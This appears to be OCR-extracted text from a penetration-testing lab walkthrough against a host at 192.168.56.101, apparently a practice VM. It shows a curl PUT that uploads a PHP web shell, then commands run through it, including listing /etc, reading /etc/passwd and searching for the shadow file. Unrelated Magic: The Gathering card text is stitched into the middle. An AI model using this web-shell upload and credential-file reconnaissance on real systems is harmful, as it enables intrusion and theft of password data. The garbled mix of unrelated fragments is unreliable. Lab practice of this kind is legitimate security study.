 shell_exec
>curl -X PUT -d '<?php echo system($_GET["cmd"]); ?>'
http://192.168.56.101/test/conch.php
Natural Connection 2
http://192.168.56.101/test/conch.php?cmd=
Instant
Search your library for a basic land
card, put it onto the battlefield
tapped, then shuffle your library.
“Zendikar will not surrender, and
neither can we.”
179/274 C
BFZ • EN Wesley Burt
™ & © 2015 Wizards of the Coast
Using the php shell
http://192.168.56.101/test/conch.php? cmd=ls
conch.php, curl.txt, sanddollar.php, shell.php
Other Commands
>whoami
>uname -A
>lsb_release -a
>id
http://192.168.56.101/test/conch.php? cmd = ls /etc
X11 adduser.conf alternatives apparmar
apparmar.d at.deny certificates.conf chatscrip
chkrootkit.conf ...
http://192.168.56.101/test/conch.php?cmd=cat /etc/passwd
root:x:0:0: root :/bin/bash daemon:x:1:1
This php shell is
limited and unwieldy.
What about a
python one? →
http://192.168.56.101/test/conch.php?cmd= locate shadow